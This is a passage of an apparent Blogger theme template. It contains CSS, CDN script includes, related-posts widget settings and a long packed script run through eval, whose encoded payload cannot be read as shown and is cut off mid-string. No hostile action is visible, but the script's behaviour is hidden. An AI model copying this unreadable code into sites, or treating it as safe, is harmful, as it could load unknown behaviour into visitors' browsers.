.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\